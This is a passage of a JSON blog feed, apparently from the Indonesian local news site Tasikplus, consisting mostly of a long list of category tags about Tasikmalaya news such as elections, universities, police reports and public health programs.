Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Musplenwil Jabar"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SLHS"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif 